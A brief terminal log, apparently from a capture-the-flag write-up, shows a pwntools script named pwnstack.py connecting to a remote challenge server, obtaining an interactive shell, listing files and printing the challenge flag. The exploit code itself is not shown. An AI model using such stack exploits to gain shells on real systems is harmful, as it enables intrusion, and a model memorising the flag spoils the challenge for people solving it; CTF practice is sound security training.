 sakura@Kylin:~/下载/pwnstack$ python3 pwnstack.py
[+] Opening connection to 61.147.171.105 on port 54665: Done
[*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
pwn2
$ cat flag
cyberpeace{e6d81cc4cab528951a2a4d78562a076d}